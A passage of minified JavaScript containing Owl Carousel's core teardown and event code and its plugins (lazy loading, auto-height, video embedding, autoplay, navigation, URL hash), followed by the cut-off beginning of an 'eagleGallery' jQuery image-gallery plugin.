this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Gallery={global:{isNoDrag:0,isDrag:0,isZoom:false,leftDirection:true,rightDirection:true,topBottomDirection:false,newX:0,newY:0,open:null,showMediumImg:true},init:function(options,el){var gal=this;gal.$elem=$(el);gal.userOptions=$.extend({},options);gal.options=$.extend({},$.fn.eagleGallery.options,options);gal.miniOptions=$.extend({},$.fn.eagleGallery.options.miniSlider);if(options&&options.miniSlider)
{gal.miniOptions=$.extend(gal.miniOptions,options.miniSlider);}
gal.galleryOptions=$.extend({},$.fn.eagleGallery.options.gallerySlider);if(options&&options.gallerySlider)
{gal.galleryOptions=$.extend(gal.galleryOptions,options.gallerySlider);}
gal.$elem.append('<div class="is-mobile"></div>');if(gal.options.miniSliderArrowPos=='inside'){gal.$elem.addClass('in');}
if(gal.options.miniSliderArrowStyle==1){gal.$elem.addClass('as1');}
if(gal.options.miniSliderArrowStyle==2){gal.$elem.addClass('as2');}
if(gal.options.showMediumImg==true){var medium_src=gal.$elem.find('img:nth-of-type(1)').data('medium-img');gal.$elem.prepend('<div class="eagle-medium-wrap"><a class="eagle-view-medium-img"><img src="'+medium_src+'" alt=""></a><div class="scale-ico"></div></div>');gal.$medium=gal.$elem.find('.eagle-medium-wrap');gal.global.showMediumImg=true;}else{gal.global.showMediumImg=false;if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=gal.options.autoPlayMediumImg;gal.miniOptions.stopOnHover=true;gal.miniOptions.rewindNav=true;gal.options.autoPlayMediumImg=false;}}
if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=false;}
if(gal.options.hideOneThumb){if(gal.$elem.find('.owl-carousel > *').length<=1){gal.$elem.find('.owl-carousel').addClass('hideOne');}}
gal.$elem.find('.owl-carousel').owlCarouselE(gal.miniOptions);gal.miniSlider=gal.$elem.find('.owl-carousel').data('owlCarouselE');if(gal.options.showMediumImg==true){gal.showMediumImg();}
gal.openGallery();},showMediumImg:function(){var gal=this;gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.changeMediumImg($(this),false);}});if(gal.options.autoPlayMediumImg===true){gal.options.autoPlayMediumImg=5000;}
if(gal.options.autoPlayMediumImg!==false){if(gal.options.changeMediumStyle!==false){if(gal.options.autoPlayMediumImg<gal.options.changeMediumSpeed){gal.options.autoPlayMediumImg=gal.options.changeMediumSpeed;}}
window.clearInterval(gal.autoPlayMediumInterval);gal.playMedium();var isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;if(isTouch){gal.stopMediumOnTouch();}else{gal.stopMediumOnHover();}}},playMedium:function(){var gal=this;var lengthItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').length;var currentItemIndex,nextItem,nextItemIndex;window.clearInterval(gal.autoPlayMediumInterval);gal.autoPlayMediumInterval=window.setInterval(function(){currentItemIndex=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item.active').index()+1;nextItemIndex=currentItemIndex+1;if(nextItemIndex>lengthItem){nextItemIndex=1;}
nextItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item:nth-of-type('+nextItemIndex+') img');gal.changeMediumImg(nextItem,true);},gal.options.autoPlayMediumImg);},stopMedium:function(){var gal=this;window.clearInterval(gal.autoPlayMediumInterval);},stopMediumOnHover:function(){var gal=this;gal.$elem.on("mouseover",function(){gal.stopMedium();});gal.$elem.on("mouseout",function(){gal.playMedium();});},stopMediumOnTouch:function(){var gal=this;gal.$elem.on("touchstart",function(){gal.stopMedium();$(document).on("touchend",function(){gal.playMedium();});});},changeMediumImg:function($this,soursPlay){var gal=this;var changeMediumStyle={slideIn:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideInNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideInPrev');}},slideOut:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideOutNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideOutPrev');}},scaleIn:function(){gal.$medium.addClass('scaleIn');},scaleOut:function(){gal.$medium.addClass('scaleOut');}}
var new_src=$this.data('medium-img');var $img=$('<img>',{src:new_src});var newIndex=$this.parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();if(newIndex!=oldIndex){var showLoading=setTimeout(function(){gal.$medium.append('<div class="loading">Loading...</div>');},500);$img.load(function(){clearTimeout(showLoading);if(gal.$medium.find('.loading').length){gal.$medium.find('.loading').remove();}
if(gal.options.changeMediumStyle==false){gal.$elem.find('.eagle-view-medium-img img').attr('src',new_src);if(soursPlay){gal.miniSlider.goTo(newIndex);}}else{iterations=0;if(gal.options.changeMediumStyle==true){var num=1+Math.floor(Math.random()*4);if(num==1){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(num==2){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(num==3){changeMediumStyle.scaleIn();}
if(num==4){changeMediumStyle.scaleOut();}}
if(gal.options.changeMediumStyle=="slideIn"){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="slideOut"){changeMediumStyle.slideOut(newIndex,oldIndex);}
